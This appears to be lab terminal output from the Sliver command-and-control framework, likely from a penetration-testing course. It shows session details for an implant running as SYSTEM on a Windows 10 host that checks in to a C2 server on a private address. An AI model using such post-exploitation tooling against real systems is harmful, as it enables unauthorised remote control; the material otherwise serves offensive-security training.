 [server] sliver (payload) > info
Session ID: 3c109e89-f137-4925-bc14-36c809d102d9
Name: payload
Hostname: Sec560Student
UUID: 0f5a4d56-7071-5858-4aa5-abfb3881ddf0
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 4304
OS: windows
Version: 10 build 19041 x86_64
Locale: en-US
Arch: amd64
Active C2: https://10.130.10.128
Remote Address: 10.130.10.25:1470
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Apr  3 12:05:35 +07 2024 (1m48s ago)
Last Checkin: Wed Apr  3 12:07:00 +07 2024 (23s ago)